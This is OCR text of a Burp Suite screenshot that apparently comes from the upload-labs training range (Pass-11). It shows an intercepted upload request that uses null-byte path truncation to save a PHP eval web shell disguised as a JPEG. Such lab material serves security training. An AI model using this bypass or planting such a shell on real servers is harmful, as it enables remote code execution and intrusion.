 Intercept HTTP history WebSockets history Options
UpLoad-labS
Request to http://120.203.13.75:8125
Forward Drop Intercept is on Action
Raw Params Headers Hex
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
POST /Pass-11/index.php?save_path=../upload/abc.php%00 HTTP/1.1
Host: 120.203.13.75:8125
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.203.13.75:8125/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 328
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
Content-Type: image/jpeg
<?php @eval($_REQUEST['a'])?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"